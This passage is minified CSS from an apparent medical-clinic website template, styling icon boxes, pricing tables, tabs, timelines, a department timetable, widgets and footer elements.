i{font-size:45px}.funfact span{color:#eee;font-size:18px}.funfact.style-1 .funfact-title{color:#999;font-size:14px;text-transform:uppercase}.funfact.style-1:hover i{font-size:40px!important;opacity:.3}.funfact.style-1:hover .funfact-title{color:#333!important}.icon-box{padding:40px 17px}.icon-box .icon{display:inline-block;height:68px;margin-bottom:20px;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:68px}.icon-box .icon i{line-height:68px}.icon-box .icon.icon-gray,.icon-box .icon.icon-gray.icon-bordered:hover{background-color:#eee;color:#555}.icon-box .icon.icon-gray:hover{background-color:#d5d5d5;color:#bbb}.icon-box .icon.icon-gray.icon-bordered,.styled-icons.icon-gray.icon-bordered a{background-color:transparent;border:2px solid #eee}.icon-box .icon.icon-dark{background-color:#111;color:#fff}.icon-box .icon.icon-dark:hover,.styled-icons.icon-dark a:hover{color:#5e5e5e}.icon-box .icon.icon-dark.icon-bordered,.styled-icons.icon-dark.icon-bordered a{background-color:transparent;border:2px solid #111;color:#111}.icon-box .icon.icon-dark.icon-bordered:hover,.styled-icons.icon-dark.icon-bordered a:hover{background-color:#111;border-color:#111;color:#fff}.icon-box .icon.icon-white{background-color:#fff;color:#333}.icon-box.iconbox-bg.iconbox-bg-dark,.pager.dark li a{background-color:#333}.icon-box .icon.icon-white:hover{background-color:#b3b3b3;color:#000}.icon-box .icon.icon-white.icon-bordered{background-color:transparent;border:2px solid #fff;color:#fff}.icon-box .icon.icon-white.icon-bordered:hover{background-color:#fff;border-color:#fff;color:#111}.icon-box .icon.icon-white.icon-border-effect::after{box-shadow:0 0 0 3px #fff}.icon-box .icon.icon-bordered,.styled-icons.icon-bordered a{border:1px solid #777}.icon-box .icon.icon-bordered:hover,.styled-icons.icon-bordered a:hover{background-color:#777;color:#fff}.icon-box .icon.icon-border-effect.effect-rounded::after,.icon-box .icon.icon-rounded,.styled-icons.icon-rounded a{border-radius:3px}.icon-box .icon.icon-xs{height:30px;width:30px}#infscr-loading,.icon-box .icon.icon-sm{height:50px;width:50px}.icon-box .icon.icon-xs i{font-size:18px;line-height:30px}.icon-box .icon.icon-sm i{font-size:22px;line-height:50px}.icon-box .icon.icon-md{height:75px;width:75px}.icon-box .icon.icon-md i{font-size:36px;line-height:75px}.icon-box .icon.icon-lg{height:90px;width:90px}.icon-box .icon.icon-lg i{font-size:48px;line-height:90px}.icon-box .icon.icon-xl{height:120px;width:120px}.icon-box .icon.icon-xl i{font-size:60px;line-height:120px}.icon-box .icon.icon-border-effect::after{border-radius:50%;box-shadow:0 0 0 3px #eee;box-sizing:content-box;content:"";height:100%;left:-4px;opacity:0;padding:4px;top:-4px;transform:scale(.8);transition:transform .2s,opacity .2s;pointer-events:none;position:absolute;width:100%}.icon-box .icon.icon-border-effect.icon-gray::after{box-shadow:0 0 0 3px #eee}.icon-box .icon.icon-top{left:0;margin:0 auto;position:absolute;right:0;top:-32px}.icon-box i{display:inline-block;font-size:40px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.icon-box i[class*=pe-7s-]{vertical-align:text-bottom}.icon-box.left{text-align:left}.icon-box.left a{margin-right:30px;padding:0}.icon-box.iconbox-border{border:1px solid #dcdcdc}.icon-box.iconbox-bg{background-color:#fafafa}.icon-box .icon-border-effect:hover::after,.icon-box:hover .icon-border-effect::after{opacity:1;transform:scale(1)}.icon-box .icon-box-details{margin-left:80px}#infscr-loading{background-color:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:24px;line-height:50px;left:48%;position:fixed;text-align:center;top:50%;z-index:100}.pager.dark li a,.pager.theme-colored li.active a,.pagination.dark li.active a,.pagination.theme-colored li.active a{color:#fff;border:1px solid transparent}.instagram-feed figure .link-out,.instagram-feed-carousel figure .link-out{position:absolute;right:10px;bottom:10px;background:rgba(0,0,0,.45);color:#f8f8f8;line-height:1;padding:10px;font-weight:300;opacity:0}.instagram-feed figure .link-out:hover,.instagram-feed-carousel figure .link-out:hover{background:rgba(0,0,0,.7);color:#f8f8f8}.instagram-feed .item{width:100px;float:left;margin-bottom:2px;margin-right:2px}.nivo-lightbox-theme-default .nivo-lightbox-nav{height:100%;top:0}.lightbox .lb-dataContainer{left:0;position:absolute;right:0;top:-45px}.toggle-map{background:rgba(0,0,0,.7);color:#fff;cursor:pointer;display:block;font-size:16px;padding:30px 0;text-transform:uppercase;width:100%;z-index:200;-webkit-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.toggle-map span:after{content:"\f107";font-family:fontawesome;margin-left:10px}.toggle-map.open span:after{content:"\f106"}.map-canvas{height:400px;-webkit-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.map-canvas.big{height:720px}.map-canvas.map-hidden{height:0}.btn-show-map{color:#111;font-size:18px;left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:45%}.btn-show-map i{font-size:48px}.pagination.theme-colored li.active a{background:#bf9e58}.pagination.dark li.active a{background:#333}.pricing-table,.section-title{margin-bottom:30px;position:relative}.pricing-table .table-price{color:#111;font-size:45px}.pricing-table .table-price span{font-size:13px;vertical-align:middle}.pricing-table.featured{border:1px solid #111}.pricing-table .table-type{display:inline}.pricing-table .btn-signup{margin-right:0;width:100%}.pricing-table .table-list{list-style:none;padding:10px 0 10px 20px}.pricing-table .table-list li{border-bottom:0;font-size:12px;padding:10px 0}.pricing-table .table-list li i{margin-right:8px}.pricing-table .package-type span{position:relative;padding-left:15px;margin-left:10px}.pricing-table .package-type span::after{background:#2d915b;content:"";height:20px;left:-20px;position:absolute;top:11px;width:20px}.pricing{background-color:#3fb179;position:relative;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.pricing:hover{background-color:#121b26!important}.pricing .table-price{font-size:4rem!important;line-height:1.2;font-family:"Open Sans",sans-serif;margin:0 0 20px;font-weight:200}.pricing .table-title{color:#fff;margin:0;padding:0 0 15px;text-transform:uppercase}.pricing.table-horizontal{background-color:#3fb179}.progress-item{margin-top:20px}.progress-item .progress{background-color:#f8f8f8;box-shadow:0 0 1px rgba(0,0,0,.4) inset;border-radius:0;height:10px;margin-bottom:15px;overflow:visible}.progress-item .progress-bar{font-size:11px;padding-left:10px;position:relative;text-align:left;width:0;line-height:18px;-webkit-transition:1s;-o-transition:1s;transition:1s}.progress-item .progress-bar .percent{background:#555;border-radius:8px 0 0;padding:3px 5px;position:absolute;right:0;top:-30px}.progress-item.progress-white .progress{padding:2px}.progress-item.style2 .progress{height:25px}.progress-item.style2 .progress-bar .percent{background:0 0;color:#555;font-size:14px}.modal-promo-box{max-width:700px;padding:90px 60px;margin:0 auto}.small-title i{font-size:36px;margin-top:7px;padding-top:0}.small-title .title:after{bottom:-6px;content:"";height:1px;left:45px;position:absolute;width:45px}.section-title .both-side-line::after,.section-title .both-side-line::before{background:silver;content:"";height:2px;position:absolute;top:10px;width:30px}.section-title .both-side-line::after{right:-40px}.section-title .both-side-line::before{left:-40px}.section-title .left-side-line::before,.section-title .right-side-line::before,.section-title .top-side-line::after{background:silver;height:2px;position:absolute;top:-8px;content:""}.section-title .top-side-line::after{left:0;margin:0 auto;right:0;width:40px}.section-title .left-side-line::before{left:0;width:35px}.section-title .right-side-line::before{right:0;width:35px}.section-title .sub-title{margin:0;position:relative;display:inline-block}.section-title .title{margin-top:0;position:relative}.section-title .title-icon{left:-60px;position:absolute;top:-10px}.section-title .title-icon i{opacity:.5}.section-title p.left-bordered{border-left:2px solid silver;padding-left:10px}.section-title p.right-bordered{border-right:2px solid silver;padding-right:10px}.section-title.title-border{padding-left:30px}.section-title.title-border.title-right{border-left:0;text-align:right}.section-title.icon-bg p{font-size:14px;font-style:italic;margin-bottom:0}.section-title.icon-bg .page-title{font-size:38px;line-height:52px}.section-title.icon-bg .page-title i{font-size:42px;line-height:1.3;position:absolute;opacity:.15;left:0;right:0;margin:0 auto}.title-dots{background:url("../images/title-dots.png");height:30px;margin-bottom:20px}.title-dots span{color:#fff;font-size:17px;line-height:30px;padding:5px 10px}.title-dots.small{height:24px;margin-bottom:15px}.title-dots.small span{font-size:11px;line-height:23px}.title-separator{border-top-style:solid;border-top-width:1px;font-size:16px;height:auto;line-height:20px;margin:10px 0;width:70%}.title-separator span{background:#fff;border-radius:2px;letter-spacing:.2em;padding:2px 10px;position:relative;text-transform:uppercase;top:-12px}.separator{color:#ccc;line-height:1.2em;margin:30px auto;overflow:hidden;text-align:center;width:100%}.separator::after,.separator::before{border-bottom:1px solid #eee;content:"";display:inline-block;height:.65em;margin:0 -4px 0 -100%;vertical-align:top;width:50%}.separator::after{margin:0 -100% 0 0}.separator a,.separator i,.separator span{display:inline-block;margin:0 20px 0 24px;font-size:20px}.separator.left i,.separator.separator-left{float:left;margin:2px 50px 0 0}.separator.right i{float:right;margin:0 0 2px 50px}.separator.separator-medium-line{margin:10px auto;width:20%}.separator.separator-border-rouned i,.separator.separator-rouned i{background-color:#f5f5f5;border-radius:50%;height:40px;left:0;line-height:40px;margin:-12px auto auto;position:absolute;right:0;width:40px}.styled-icons.icon-dark a,.styled-icons.icon-gray a{font-size:18px;height:36px;width:36px;display:block;line-height:36px}.separator.separator-border-rouned i{background:0 0;border:1px solid #f5f5f5}.separator.separator-rouned.separator-rouned-left i{margin:-12px auto auto;right:auto;left:0}.separator.separator-rouned.separator-rouned-right i{margin:-12px auto auto;right:0;left:auto}.separator.dotted::after,.separator.dotted::before{border-bottom:2px dotted #ccc}.styled-icons a{color:#333;font-size:18px;height:32px;line-height:32px;width:32px;float:left;margin:5px 7px 5px 0;text-align:center;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.footer a:active,.footer a:focus,.footer a:hover,.styled-icons a:hover,.widget.dark .widget-subscribe .subscribe-sub-title{color:#666}.styled-icons.icon-gray a{background-color:#eee;color:#555}.styled-icons.icon-gray a:hover{color:#bbb}.styled-icons.icon-gray.icon-bordered a:hover{border:2px solid #d5d5d5}.styled-icons.icon-dark a{background-color:#333;color:#eee}.styled-icons.icon-sm a{font-size:13px;height:30px;line-height:30px;margin:2px 7px 2px 0;width:30px}.styled-icons.icon-md a{font-size:24px;height:50px;line-height:50px;width:50px}.styled-icons.icon-lg a{font-size:32px;height:60px;line-height:60px;width:60px}.styled-icons.icon-xl a{font-size:60px;height:120px;line-height:120px;width:120px}.styled-icons li{display:inline-block;margin-bottom:0;margin-top:0}.tab-content{padding:15px;border:1px solid #eee}.nav-tabs>li{float:left;margin-bottom:-1px;text-align:center}.nav-tabs>li.active a,.nav-tabs>li.active a:focus,.nav-tabs>li.active a:hover{color:#111;background-color:#f8f8f8}.nav-tabs>li>a{border-radius:0;font-family:Lato,sans-serif;font-size:12px;color:#555;padding:12px 20px;margin-right:0}.nav-tabs>li>a .fa{margin-right:10px}.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{color:#333;background-color:transparent}.nav-tabs>li>a i{display:block;font-size:48px;margin-right:0;margin-bottom:10px;vertical-align:middle}.horizontal-tab-centered .nav-pills>li>a{background:#eee;color:#555;font-size:14px;padding:8px 10px;margin-right:10px;margin-bottom:10px;text-transform:capitalize}.horizontal-tab-centered .nav-pills>li>a i{font-size:14px;margin-right:8px}.vertical-tab .tab-content{padding:5px 5px 20px 20px;border:none}.vertical-tab .nav-tabs>li{float:none;margin-bottom:0}.vertical-tab .nav-tabs>li>a{background:0 0;border-radius:0;border-bottom:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-top:1px solid transparent;border-left:1px solid transparent;font-size:14px;padding:30px 0 30px 15px}.vertical-tab .nav-tabs>li:first-child>a{border-top:1px solid #d3d3d3!important}.vertical-tab .nav-tabs>li.active>a,.vertical-tab .nav-tabs>li.active>a:focus,.vertical-tab .nav-tabs>li.active>a:hover{background:0 0;border-top:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid #d3d3d3}.vertical-tab .small-padding .nav-tabs>li a{padding:20px 0 20px 15px}.vertical-tab .small-padding .nav-tabs>li i{font-size:24px}.team-block .team-thumb .styled-icons::after,.team-block .team-thumb .team-overlay::after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-style:solid;border-width:22px;display:block;position:absolute;content:"";border-image:none}.custom-nav-tabs{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color;border-image:none;border-style:none solid none none;border-width:medium 0 medium medium;margin-right:53px}.custom-nav-tabs>li{float:none;margin:0 0 1px}.custom-nav-tabs>li a{background:#eee;border:none;border-radius:0;display:block;font-size:17px;font-weight:700;line-height:59px;margin:0;outline:0;padding:0;text-align:center;text-transform:uppercase}.custom-nav-tabs>li.active>a,.custom-nav-tabs>li.active>a:focus,.custom-nav-tabs>li.active>a:hover,.custom-nav-tabs>li>a:focus,.custom-nav-tabs>li>a:hover{border:none;color:#000;padding:0}.team-members .team-details{bottom:-50px;position:absolute;transition:.3s ease-in-out;width:100%}.team-member:hover .thumb img{transform:scale(1.1)}.team-member .thumb .info{bottom:-50px;position:absolute;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;width:100%}.dl-horizontal.doctor-info dt{color:#333;font-size:14px;width:auto}@media only screen and (max-width:767px){.timer-responsive li{margin-top:30px;font-size:20px;min-width:60px;min-height:60px;padding:20px 10px}.countdown-timer li span{font-size:12px}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav-tabs>li>a{border-bottom:none;border-left:2px solid #d3d3d3}.vertical-tab .tab-content{padding:20px 5px}.nav-tabs>li>a{border-radius:0}.dl-horizontal.doctor-info dt{margin-bottom:10px}}.team-block .team-upper-block .styled-icons{background:#fff;position:absolute;text-align:center;transform:translateY(-5%);transition:.3s linear;width:100%}.team-block:hover .team-upper-block .styled-icons{transform:translateY(-100%)}.team-block:hover .team-upper-block img{transform:translateY(-35px) scale(1.04)}.team-block .team-upper-block img{transition:.3s linear}.team-block{margin:0 auto 30px}.team-block .team-thumb .team-overlay{height:85.4%;padding:40px 20px 0 30px;position:absolute;top:-90%;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;width:100%}.team-block .team-thumb .team-overlay .styled-icons{position:absolute;bottom:4px}.team-block .team-thumb .team-overlay .styled-icons a{border-color:#fff}.team-block .team-thumb .team-overlay::after{bottom:-44px;height:44px;left:-2px;width:40px}.team-block .team-thumb .styled-icons{bottom:0;padding:7px 20px 0 0;position:absolute;right:0;width:84%}.team-block .team-thumb .styled-icons a i{color:#fff;font-size:14px;margin-top:8px}.team-block .team-thumb .styled-icons a:hover{border-color:#fff;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out}.team-block .team-thumb .styled-icons::after{bottom:0;height:40px;left:-44px;width:40px}.team-block .team-bottom-part{background:#eee;margin-top:6px;padding:10px 16px 12px 30px}.testimonial .content::after{color:#202c45;content:"\f10e";font-family:fontawesome;font-size:48px;opacity:.2;position:absolute;right:20px;top:-15px}.fc-timetable-wrapper .fc-scroller{height:auto;overflow:hidden}.fc-timetable-wrapper .fc-toolbar{display:none;height:38px;margin-bottom:20px}.fc-timetable-wrapper .fc-toolbar h2{color:#7f7f7f;font-family:Lato,sans-serif;font-size:18px;font-weight:400;line-height:38px;text-transform:uppercase}.fc-timetable-wrapper .fc-toolbar .fc-button{-moz-box-sizing:border-box;-moz-transition:.3s;-o-transition:.3s;-webkit-box-sizing:border-box;-webkit-transition:.3s;background:#fff;border:1px solid #e5e5e5;box-shadow:none;box-sizing:border-box;height:38px;line-height:36px;transition:.3s;width:40px}.fc-timetable-wrapper .fc-toolbar .fc-button:hover{background:#5fc7ae;border-color:#5fc7ae}.fc-timetable-wrapper .fc-toolbar .fc-button:hover .fc-icon.fc-icon-left-single-arrow{background-position:-108px -50px}.fc-timetable-wrapper .fc-toolbar .fc-button:hover .fc-icon.fc-icon-right-single-arrow{background-position:-115px -50px}.fc-timetable-wrapper .fc-toolbar .fc-button .fc-icon{height:11px;top:-1px;width:6px}.fc-timetable-wrapper .fc-toolbar .fc-button .fc-icon.fc-icon-left-single-arrow{background-position:-100px -50px}.fc-timetable-wrapper .fc-toolbar .fc-button .fc-icon.fc-icon-right-single-arrow{background-position:-122px -50px}.fc-timetable-wrapper .fc-day-header{background:#fff;color:#7f7f7f;font-family:Lato,sans-serif;font-size:14px;font-weight:300;line-height:52px}.fc-timetable-wrapper .filter-departments a{background:#eee;border-color:#eee;border-radius:5px;color:#333;padding:7px 15px}.fc-timetable-wrapper .filter-departments .active{background:#888;border-color:#888;color:#fff}.fc-timetable-wrapper .fc-event.fc-departments-orthopaedics,.fc-timetable-wrapper .filter-departments .fc-departments-orthopaedics{background:#72a230;border-color:#72a230}.fc-timetable-wrapper .fc-event.fc-departments-cardiology,.fc-timetable-wrapper .filter-departments .fc-departments-cardiology{background:#ffab00;border-color:#ffab00}.fc-timetable-wrapper .fc-event.fc-departments-neurology,.fc-timetable-wrapper .filter-departments .fc-departments-neurology{background:#fd4084;border-color:#fd4084}.fc-timetable-wrapper .fc-event.fc-departments-dental,.fc-timetable-wrapper .filter-departments .fc-departments-dental{background:#00a4ef;border-color:#00a4ef}.fc-timetable-wrapper .fc-event.fc-departments-haematology,.fc-timetable-wrapper .filter-departments .fc-departments-haematology{background:#80acdd;border-color:#80acdd}.fc-timetable-wrapper .fc-event{-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;border-radius:0;border:2px solid #5fc7ae;color:#fff;font-family:Lato,sans-serif;font-size:16px;font-weight:300;transition:.3s}.fc-timetable-wrapper .fc-event .fc-content{padding-left:10px;padding-top:10px}.fc-timetable-wrapper .fc-event.hide{opacity:0;z-index:-2}.fc-timetable-wrapper td.fc-time{color:#7f7f7f;font-family:Lato,sans-serif;font-size:12px;font-weight:400;line-height:70px;text-align:center}.fc-timetable-wrapper .fc-time-grid-container{height:auto}.panel-group .panel{box-shadow:none;-webkit-border-radius:0 0 0 0;-moz-border-radius:0;-ms-border-radius:0 0 0 0;border-radius:0;border:none;position:relative}.panel-group .panel-title a{background:#f8f8f8;display:block;font-size:14px;font-weight:500;padding:10px 15px 10px 48px;white-space:normal}.panel-group .panel-title a.active{background:#16174f!important;border-bottom:1px solid #d3d3d3!important;color:#fff}.panel-group .panel-title a.active::after{color:#fff;content:"\f068"}.panel-group .panel-title a::after{color:#888;content:"\f067";font-family:fontawesome;font-size:14px;left:0;padding:10px 14px;position:absolute;top:0}.panel-group .panel-title .open-sub{display:block;position:relative}.panel-group .panel-title .open-sub:after,.panel-group .panel-title .open-sub:before{content:"";display:block;position:absolute;height:1px;top:50%;margin-top:-.5px;left:50%}.panel-group .panel-content{background:#fff;border:1px solid #ddd;padding:10px 20px 20px}.footer-box.icon-box,.panel-group .panel-content>:last-child,.widget .styled-icons li a{margin-bottom:0}.panel-group.toggle .panel-heading{padding:0;border-bottom:0;border-top-left-radius:0;border-top-right-radius:0}.panel-group.toggle .panel-body{padding:10px 0 5px 25px}.panel-group.accordion.transparent .panel-title a,.panel-group.accordion.transparent .panel-title a.active,.panel-group.toggle.transparent .panel-title a,.panel-group.toggle.transparent .panel-title a.active{background:0 0!important;border:none!important;color:#333}.panel-group.accordion.transparent .panel-title a.active::after,.panel-group.accordion.transparent .panel-title a::after,.panel-group.toggle.transparent .panel-title a.active::after,.panel-group.toggle.transparent .panel-title a::after{color:#333;background:0 0!important}.panel-group.accordion.transparent .panel-content,.panel-group.toggle.transparent .panel-content{background:0 0!important}.panel-group.toggle .panel-heading+.panel-collapse>.list-group,.panel-group.toggle .panel-heading+.panel-collapse>.panel-body,.working-process>li :first-child::after,.working-process>li :last-child::before{border-top:none}.cd-timeline-content{background:#f1f1f1}.cd-timeline-content::before{border-color:transparent transparent transparent #eee}.cd-timeline-block:nth-child(2n) .cd-timeline-content::before{border-color:transparent #eee transparent transparent}#cd-timeline.cd-timeline-simple::before{background:#ccc;height:82%;top:65px;width:2px}#cd-timeline.cd-timeline-simple.time-line-media::before{height:65%}.cd-timeline-simple .cd-timeline-block{margin:38px 0 20px}.cd-timeline-simple .cd-timeline-block .cd-timeline-content{padding-top:0;background:0 0;box-shadow:none}.cd-timeline-simple .cd-timeline-block .cd-timeline-img{background:#333!important;box-shadow:0 0 0 4px #ccc,0 3px 0 rgba(0,0,0,.06) inset,0 0 0 3px rgba(0,0,0,.05)!important}@media only screen and (max-width:992px){.cd-timeline-simple .cd-timeline-block .cd-timeline-content{text-align:left}.cd-timeline-simple .cd-timeline-block .cd-timeline-content h2{font-size:20px}}.vertical-masonry-timeline .each-masonry-item{position:relative;width:50%;margin-bottom:30px}.vertical-masonry-timeline .each-masonry-item:nth-child(2){margin-top:80px}.vertical-masonry-timeline .each-masonry-item:nth-child(2n){padding-left:50px}.vertical-masonry-timeline .each-masonry-item:nth-child(odd){padding-right:50px}.vertical-masonry-timeline .each-masonry-item .timeline-block{background:#fff;border:1px solid #d7e4ed;height:100%;padding:20px;position:relative;width:100%}.vertical-masonry-timeline .each-masonry-item .timeline-block:after,.vertical-masonry-timeline .each-masonry-item .timeline-block:before{border-style:solid;border-width:8px;content:"";display:block;position:absolute;top:20px}.vertical-masonry-timeline .each-masonry-item:nth-child(odd) .timeline-block:before{border-color:transparent transparent transparent #c6d2db;left:auto;right:-16px}.vertical-masonry-timeline .each-masonry-item:nth-child(odd) .timeline-block:after{border-color:transparent transparent transparent #fff;left:auto;right:-15px}.vertical-masonry-timeline .each-masonry-item:nth-child(2n) .timeline-block:before{border-color:transparent #c6d2db transparent transparent;left:-16px;right:auto}.vertical-masonry-timeline .each-masonry-item:nth-child(2n) .timeline-block:after{border-color:transparent #fff transparent transparent;left:-15px;right:auto}.vertical-masonry-timeline .each-masonry-item:nth-child(odd) .timeline-post-format{left:auto;right:-82px}.vertical-masonry-timeline .each-masonry-item:nth-child(2n) .timeline-post-format{left:-80px;right:auto}.timeline-post-format{border:3px solid #bbb;border-radius:100%;color:#bbb;height:60px;overflow:hidden;position:absolute;top:-2px;width:60px;z-index:1}.timeline-post-format:after{background:#fff;color:#fff;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.timeline-post-format i{font-size:18px;position:absolute;z-index:1;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.vertical-masonry-timeline-wrapper:before{background:#ddd;bottom:0;content:"";height:100%;left:50%;margin-left:0;position:absolute;width:4px}.vertical-masonry-timeline-wrapper:after{background:linear-gradient(#ddd,transparent) rgba(0,0,0,0);bottom:-100px;content:"";height:100px;left:50%;margin-left:0;position:absolute;width:4px}.vertical-masonry-timeline::after{background:linear-gradient(transparent,#ddd) rgba(0,0,0,0);content:"";height:100px;left:50%;position:absolute;top:-65px;width:4px}@media only screen and (min-width:768px){.breadcrumb.text-right{text-align:right!important}.boxed-layout .container{max-width:1170px;padding-left:30px;padding-right:30px}.boxed-layout #footer,.boxed-layout .footer,.boxed-layout .header,.boxed-layout .main-content{margin:0 auto;max-width:1170px}.vertical-masonry-timeline .each-masonry-item.item-right{padding-right:0;padding-left:50px}.vertical-masonry-timeline .each-masonry-item.item-right .timeline-block:before{border-color:transparent #c6d2db transparent transparent;left:-16px;right:auto}.vertical-masonry-timeline .each-masonry-item.item-right .timeline-block:after{border-color:transparent #fff transparent transparent;left:-15px;right:auto}.vertical-masonry-timeline .each-masonry-item.item-right .timeline-post-format{left:-80px;right:auto}.vertical-masonry-timeline .each-masonry-item.item-left{padding-right:50px;padding-left:0}.vertical-masonry-timeline .each-masonry-item.item-left .timeline-block:before{border-color:transparent transparent transparent #c6d2db;right:-16px;left:auto}.vertical-masonry-timeline .each-masonry-item.item-left .timeline-block:after{border-color:transparent transparent transparent #fff;right:-15px;left:auto}.vertical-masonry-timeline .each-masonry-item.item-left .timeline-post-format{right:-81px;left:auto}}@media only screen and (max-width:768px){.fc-timetable-wrapper .fc-day-header{font-size:10px}.fc-timetable-wrapper .fc-time-grid-event .fc-time,.fc-timetable-wrapper .fc-time-grid-event .fc-title{font-size:12px}.fc-timetable-wrapper .fc-event .fc-content{padding-left:0;padding-top:0}.cd-timeline-simple .cd-timeline-block .cd-timeline-content{margin-bottom:10px}.cd-timeline-simple .cd-timeline-block .cd-timeline-content h2{font-size:18px}.cd-timeline-simple .cd-timeline-block .cd-timeline-content .cd-date{font-size:14px}.vertical-masonry-timeline .each-masonry-item{width:100%}.vertical-masonry-timeline .each-masonry-item:nth-child(odd){padding-right:0;padding-left:71px}.vertical-masonry-timeline .each-masonry-item:nth-child(2n){padding-left:71px;padding-right:inherit}.vertical-masonry-timeline .each-masonry-item:nth-child(2){margin-top:0}.vertical-masonry-timeline .each-masonry-item:nth-child(odd) .timeline-post-format{left:-72px;right:auto}.vertical-masonry-timeline .each-masonry-item:nth-child(2n) .timeline-post-format{left:-72px}.vertical-masonry-timeline .each-masonry-item:nth-child(odd) .timeline-block::before{border-color:transparent #c6d2db transparent transparent;left:-16px;right:auto}.vertical-masonry-timeline .each-masonry-item:nth-child(odd) .timeline-block::after{border-color:transparent #fff transparent transparent;left:-15px;right:auto}.vertical-masonry-timeline:after{left:29px}.vertical-masonry-timeline-wrapper:after,.vertical-masonry-timeline-wrapper:before{left:44px}}.working-process>li::after,.working-process>li::before{border-top:1px dashed #333;content:"";top:25px;width:50%;position:absolute}.working-process>li{float:left;overflow:hidden;position:relative;text-align:center}.working-process>li::after{left:6px;margin-left:-32px;overflow:hidden}.working-process>li::before{margin-right:-25px;right:0}.working-process li a{border:1px solid;display:inline-block;height:50px;line-height:50px;overflow:hidden;width:50px;border-radius:50%}.working-process li a:hover{background:#333;border:1px solid transparent;color:#fff}.working-process.large-circle li a{height:120px;line-height:130px;width:120px;border-radius:50%}.working-process.large-circle>li::before{margin-right:-60px;top:60px}.working-process.large-circle>li::after{margin-left:-64px;top:60px}.home-boxes .bg-icon{bottom:0;color:#fff;font-size:58px;line-height:1;opacity:.3;position:absolute;right:30px;transform:rotate(-40deg)}.search-form-wrapper form{padding:10px;position:relative}.search-form-wrapper form label{margin:0;position:absolute;right:11px;top:11px}.search-form-wrapper form label:before{color:#555;cursor:pointer;content:"\f002";font-family:fontawesome;font-size:16px;position:absolute;right:13px;top:6px}.search-form-wrapper form input[type=text]{background-color:#fff;border:1px solid silver;height:46px;padding:8px 17px;width:100%}.search-form-wrapper form input[type=submit]{background-color:#fff;border-left:1px solid silver;border:none;height:44px;width:50px;text-indent:-999px}.search-form-wrapper.form-absolute form{background-color:#333;position:absolute;right:0;top:12px;width:370px;z-index:99}.search-form-wrapper.round form input[type=text]{border-radius:30px;border-width:4px}.search-form-wrapper.round form input[type=submit]{height:auto;width:auto;margin-right:10px;margin-top:10px}.search-form-wrapper.round form label::before,.widget.dark .post-title a{color:silver}.widget .list-border li{border-bottom:1px dashed #d3d3d3}.widget.dark .list-border li{border-bottom:1px dashed #404040}.widget .widget-title{margin-top:0;margin-bottom:20px}.widget .post,.widget ul li,.widget ul.list li{margin-bottom:5px;padding-bottom:5px}.widget.brochures>li{margin-bottom:10px;padding:10px}.widget.brochures i{color:#666;font-size:16px;margin-right:10px}.widget.address>li{font-size:13px;margin-bottom:10px;padding:5px 10px}.widget.address>li i{font-size:16px;margin-right:8px;vertical-align:middle}.widget .twitter-feed li{font-size:13px;margin-bottom:15px;margin-top:0;padding-left:30px}.widget .twitter-feed li::after{content:"\f099";font-size:24px;font-family:fontawesome;left:0;position:absolute;top:0}.widget .styled-icons li{margin-bottom:0;padding-bottom:0}.widget .tags a{border:1px solid #404040;display:inline-block;font-size:12px;margin:5px 4px 5px -2px;padding:5px 10px}.widget .search-input{background:0 0;border:1px solid silver;border-radius:initial;box-shadow:none;height:45px;padding:10px}.widget .search-button{background:0 0;border:1px solid silver;border-radius:0;height:45px}.widget .nav-tabs li,.widget.dark .nav-tabs li{border-bottom:1px solid transparent;margin-bottom:-2px;padding-bottom:0}.widget .nav-tabs li:hover,.widget.dark .nav-tabs li:hover{border-bottom:1px solid transparent}.widget .post-title a{font-size:13px;letter-spacing:0}.widget .quick-contact-form .form-control{background-color:rgba(241,241,241,.8);border-color:#d3d3d3;color:#a9a9a9}.widget .product-list .product-title{font-size:14px;font-weight:400}.widget.dark .tags a{border:1px solid #404040}.widget.dark .search-button,.widget.dark .search-input{border:1px solid #333}.widget.dark .nav-tabs li:hover a{border:1px solid #555}.widget.dark .nav-tabs li.active a{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#333;border-color:#555 #555 transparent;border-image:none;border-style:solid;border-width:1px}.widget.dark .tab-content{background:#333;border:1px solid #555}.widget.dark .quick-contact-form .form-control{background-color:rgba(5,15,5,.1);border-color:#333}.widget.dark .widget-title.line-bottom-theme-colored-2.border-bottom{border-bottom:1px solid #444}.widget.no-border ul li{border:none;padding-bottom:0;margin-bottom:0}.horizontal-contact-widget{border-top:1px dashed #666}.horizontal-contact-widget .each-widget::before{content:"\f111";font-family:FontAwesome;left:0;position:absolute;right:0;top:-42px}.horizontal-contact-widget.dark{border-top:1px dashed #333}.widget.dark .btn.btn-default{border-color:#333}#flickr-feed img{background:#000;float:left;height:60px;margin:0 5px 5px 0;padding:0;width:70px}.widget .services-list li{background-color:#eee;border-bottom:1px solid #ddd;padding:10px 15px 10px 20px}.widget .services-list li.active{position:relative;border-bottom:1px solid transparent!important}.footer a{color:#ddd}.footer .widget.dark .quick-contact-form button{border-color:#333;color:#909090}.footer .widget.dark .quick-contact-form button:hover{background-color:#eee;border-color:#eee;color:#333}.footer-box{padding:20px 15px}.footer-box .title{color:#fff;margin-bottom:5px}.footer-box 